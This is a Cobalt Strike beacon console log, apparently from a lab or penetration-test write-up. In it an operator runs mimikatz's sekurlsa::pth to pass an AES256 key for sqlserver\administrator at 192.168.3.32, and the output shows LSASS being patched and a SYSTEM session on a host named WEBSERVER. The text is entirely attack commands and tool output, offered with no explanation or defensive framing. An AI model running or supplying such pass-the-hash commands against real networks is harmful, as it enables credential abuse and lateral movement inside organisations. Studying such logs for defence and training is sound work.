 beacon> mimikatz sekurlsa::pth /user:sqlserver\administrator /domain:192.168.3.32 /aes256:39acf6c939cbfc4fd9cb36ef5aa417d2a36c4086f2e146bd663cc9885615d45e
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:sqlserver\administrator /domain:192.168.3.32 /aes256:39acf6c939cbfc4fd9cb36ef5aa417d2a36c4086f2e146bd663cc9885615d45e command
[+] host called home, sent: 788079 bytes
[+] received output:
user : sqlserver\administrator
domain : 192.168.3.32
program : cmd.exe
impers. : no
AES256 : 39acf6c939cbfc4fd9cb36ef5aa417d2a36c4086f2e146bd663cc9885615d45e
| PID 2148
| TID 2704
| LSA Process is now R/W
| LUID 0 ; 803878 (00000000:000c4426)
\_ msv1_0 - data copy @ 0000000000B1A170 : OK !
\_ kerberos - data copy @ 0000000000B2B398
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 00000000019EC068 (16) -> null
[WEBSERVER] - x64 | SYSTEM * | 2160 - x64
beacon>